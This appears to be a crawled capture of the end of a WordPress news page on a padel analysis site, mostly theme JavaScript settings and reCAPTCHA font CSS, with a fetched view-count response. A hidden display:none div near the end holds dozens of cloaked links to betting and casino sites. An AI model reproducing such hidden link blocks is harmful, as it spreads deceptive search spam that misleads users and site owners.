Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[22052]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_text_with_title","style_general_inline_image","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<div style="display: none;">
<a href="https://kupon-bet.com/" title="kuponbet" data-id="424">kuponbet</a><br>
<a href="https://kuponbetyeni.com" title="Kuponbet" data-id="446">Kuponbet</a><br>
<a href="https://bb-marketing.co" title="bb marketing" data-id="1494">bb marketing</a><br>
<a href="https://betgaranti2026.com" title="betgaranti" data-id="1495">betgaranti</a><br>
<a href="https://www.izonil.de/" title="betnano" data-id="1687">betnano</a><br>
<a href="https://deaguas.com.ar/" title="betnano" data-id="1742">betnano</a><br>
<a href="https://www.arkiwater.com/" title="betyap" data-id="1761">betyap</a><br>
<a href="https://risalaat.com/" title="betyap" data-id="1766">betyap</a><br>
<a href="https://www.ltprmm.ro/" title="betnano" data-id="1767">betnano</a><br>
<a href="https://africansavannahproducts.co.za" title="bahis siteleri" data-id="1796">bahis siteleri</a><br>
<a href="https://tr.vaycasinow2.org" title="vaycasino" data-id="1803">vaycasino</a><br>
<a href="https://policlinicasocialsaude.com.br/" title="betnano giri?" data-id="1820">betnano giri?</a><br>
<a href="https://tr.ikimisli-mobiladresleri.com/" title="ikimisli" data-id="1832">ikimisli</a><br>
<a href="https://www.rybarnapodjestedem.cz/" title="ikimisli" data-id="1833">ikimisli</a><br>
<a href="https://ushawin.com/" title="betnano" data-id="1838">betnano</a><br>
<a href="https://universidadeparalela.com.br/" title="betyap" data-id="1848">betyap</a><br>
<a href="https://m.grandpashabetv2.org" title="grandpashabet" data-id="1849">grandpashabet</a><br>
<a href="https://3dresidence.com/" title="grandpashabet" data-id="1850">grandpashabet</a><br>
<a href="https://m.grandpashabetc8.org/" title="grandpashabet" data-id="1851">grandpashabet</a><br>
<a href="https://iscp.edu.ar/" title="betnano" data-id="1852">betnano</a><br>
<a href="https://thesparktime.com/" title="hilarionbet" data-id="1853">hilarionbet</a><br>
<a href="https://nesab.com/" title="galabet" data-id="1854">galabet</a><br>
<a href="https://lptp.or.id/" title="jokerbet" data-id="1856">jokerbet</a><br>
<a href="https://bremervulkan.de/" title="betnano" data-id="1857">betnano</a><br>
<a href="https://smkn2lubukbasung.sch.id/" title="ikimisli" data-id="1858">ikimisli</a><br>
<a href="http://malovanypokojik.cz/" title="galabet" data-id="1859">galabet</a><br>
<a href="https://fotokozak.cz/" title="ultrabet" data-id="1860">ultrabet</a><br>
<a href="https://calatoriileioanei.ro/" title="dinamobet" data-id="1861">dinamobet</a><br>
<a href="https://maksibet.africansavannahproducts.co.za" title="maksibet" data-id="1862">maksibet</a><br>
<a href="https://lupatechmicrofusao.com.br/" title="betnano giri?" data-id="1863">betnano giri?</a><br>
<a href="https://zederna.de" title="maksibet" data-id="1864">maksibet</a><br>
<a href="https://greatapetrust.org/" title="betkolik" data-id="1865">betkolik</a><br>
<a href="https://www.leckerhaus.com.br" title="hilarionbet" data-id="1866">hilarionbet</a><br>
<a href="https://spectrum-consultancy.com/" title="gobahis" data-id="1867">gobahis</a><br>
<a href="https://greatapetrust.org/" title="betkolik" data-id="1868">betkolik</a><br>
<a href="https://betkolik.africansavannahproducts.co.za" title="betkolik" data-id="1869">betkolik</a><br>
<a href="https://hilarionbet.africansavannahproducts.co.za/" title="hilarionbet" data-id="1870">hilarionbet</a><br>
<a href="https://gobahis.africansavannahproducts.co.za" title="gobahis" data-id="1871">gobahis</a><br>
<a href="https://tiptopvoet.nl/" title="betplay" data-id="1872">betplay</a><br>
<a href="https://aakashtel.com/" title="betplay" data-id="1873">betplay</a><br>
<a href="https://fahrenheitlaw.com/" title="betticket" data-id="1875">betticket</a><br>
<a href="https://www.atekro.com/" title="wbahis" data-id="1876">wbahis</a><br>
<a href="https://thepnzgroup.com/" title="wbahis" data-id="1877">wbahis</a><br>
<a href="https://prdigital.in/" title="grandbetting" data-id="1878">grandbetting</a><br>
<a href="https://atomictech.in/" title="betplay" data-id="1879">betplay</a><br>
<a href="https://www.pmfii.com/" title="betasus" data-id="1880">betasus</a><br>
<a href="https://strategicperspectives.cissajk.org.pk/" title="wbahis" data-id="1881">wbahis</a><br>
</div>        <script type="text/javascript">
        </script>
        
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -143
content:
{"22052":116}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&co=aHR0cHM6Ly93d3cuYW5hbGlzdGFzcGFkZWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sx5tql1euogd
body_size: 48695
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
